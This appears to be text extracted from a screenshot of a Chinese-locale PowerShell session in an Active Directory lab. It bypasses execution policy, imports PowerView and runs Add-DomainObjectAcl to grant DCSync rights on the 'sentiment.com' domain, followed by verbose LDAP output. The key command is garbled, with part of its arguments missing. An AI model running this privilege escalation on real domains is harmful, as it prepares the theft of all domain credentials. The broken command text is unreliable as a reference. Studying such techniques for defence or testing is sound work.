 C:\Users\Administrator\Desktop>powershell -exec bypass
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop> import-module .\PowerView.ps1
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity "DC=sentiment,DC=com" -Principal
ights DCSync -Verbose
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN2012.SENTIMENT.COM/DC=SENTIMENT,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=admin)(name=admin)(displayname=admin))))
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN2012.SENTIMENT.COM/DC=SENTIMENT,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'sentiment.com' from
'DC=sentiment,DC=com'
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN2012.SENTIMENT.COM/DC=sentiment,DC=com